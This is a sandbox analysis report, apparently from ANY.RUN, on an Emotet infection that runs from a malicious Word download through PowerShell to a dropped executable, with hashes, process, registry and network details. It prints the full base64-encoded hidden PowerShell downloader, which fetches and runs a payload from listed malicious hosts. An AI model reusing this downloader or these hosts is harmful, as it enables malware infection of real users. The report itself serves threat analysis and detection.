
| URL: | http://casinovegas.in/cgi-bin/protected_module/additional_warehouse/NzQU7EbxmY_mLobpJqHn8Lh8/ |
| Full analysis: | https://app.any.run/tasks/6f0747e8-640a-4546-bf53-2deda6fc3325 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 20:03:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | B11F7ED6C6F40CECDFE133C079477583 |
| SHA1: | E64B6F2F92D6115F66904B4D1EBCD4EB7BEA1049 |
| SHA256: | 3B03D837794ADA284EB2B343AACE7FF7EC77D3FAEA88D111B715760FBD93B0A9 |
| SSDEEP: | 3:N1KdEVtcM6KOCDXMRLLE0SMNnVkn:CGL8KOCbMxLECmn |
MALICIOUS

Drops known malicious document
- chrome.exe (PID: 1584)
- chrome.exe (PID: 992)
- WINWORD.EXE (PID: 1816)
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 3000)
Application was dropped or rewritten from another process
- 904.exe (PID: 2212)
- serialfunc.exe (PID: 3832)
- 904.exe (PID: 2512)
- serialfunc.exe (PID: 1560)
Emotet process was detected
- 904.exe (PID: 2512)
Downloads executable files from the Internet
- powershell.exe (PID: 388)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 992)
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 1816)
- WINWORD.EXE (PID: 3000)
Application launched itself
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 1816)
- 904.exe (PID: 2212)
- serialfunc.exe (PID: 1560)
- WINWORD.EXE (PID: 3000)
Starts itself from another location
- 904.exe (PID: 2512)
PowerShell script executed
- powershell.exe (PID: 388)
Creates files in the user directory
- powershell.exe (PID: 388)
Executable content was dropped or overwritten
- 904.exe (PID: 2512)
- powershell.exe (PID: 388)
Executed via WMI
- powershell.exe (PID: 388)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1816)
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 3000)
- WINWORD.EXE (PID: 3688)
- WINWORD.EXE (PID: 3956)
- WINWORD.EXE (PID: 2340)
Reads the hosts file
- chrome.exe (PID: 1584)
- chrome.exe (PID: 992)
Creates files in the user directory
- WINWORD.EXE (PID: 2740)
- WINWORD.EXE (PID: 1816)
- chrome.exe (PID: 992)
- WINWORD.EXE (PID: 3000)
Reads Internet Cache Settings
- chrome.exe (PID: 992)
Application launched itself
- chrome.exe (PID: 992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
59
Monitored processes
22
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 992 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "http://casinovegas.in/cgi-bin/protected_module/additional_warehouse/NzQU7EbxmY_mLobpJqHn8Lh8/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1560 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 904.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1584 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1028,2604182008000260579,5169870394526668171,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=4634913305666490981 --mojo-platform-channel-handle=1564 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1816 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\data_12062019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2060 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1028,2604182008000260579,5169870394526668171,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=11946932337148009740 --mojo-platform-channel-handle=1044 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2212 | "C:\Users\admin\904.exe" | C:\Users\admin\904.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2332 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,2604182008000260579,5169870394526668171,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=6197172142311834412 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2260 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2372 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,2604182008000260579,5169870394526668171,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=11745281390918250948 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2252 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
8 572
Read events
6 603
Write events
1 734
Delete events
235
Modification events
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2400) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 992-13220136240738125 |
Value: 259 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (992) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
31
Text files
74
Unknown types
21
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF39a89e.TMP | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\c4243713-5cd0-40cc-89e5-b7ca81b83aae.tmp | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 992 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\MANIFEST-000001 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
14
DNS requests
8
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1584 | chrome.exe | GET | 200 | 148.66.139.56:80 | http://casinovegas.in/cgi-bin/protected_module/additional_warehouse/NzQU7EbxmY_mLobpJqHn8Lh8/ | SG | document | 121 Kb | malicious |
388 | powershell.exe | GET | 200 | 68.66.224.42:80 | http://jdcc-stu.com/wp-includes/168386/ | US | executable | 492 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1584 | chrome.exe | 216.58.207.36:443 | www.google.com | Google Inc. | US | whitelisted |
1584 | chrome.exe | 172.217.23.110:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
1584 | chrome.exe | 216.58.208.45:443 | accounts.google.com | Google Inc. | US | whitelisted |
1584 | chrome.exe | 172.217.22.67:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
— | — | 172.217.22.67:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
388 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
1584 | chrome.exe | 216.58.210.3:443 | www.gstatic.com | Google Inc. | US | whitelisted |
1584 | chrome.exe | 148.66.139.56:80 | casinovegas.in | GoDaddy.com, LLC | SG | malicious |
1584 | chrome.exe | 172.217.18.3:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
casinovegas.in |
| malicious |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
jdcc-stu.com |
| suspicious |
www.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
388 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
388 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
388 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |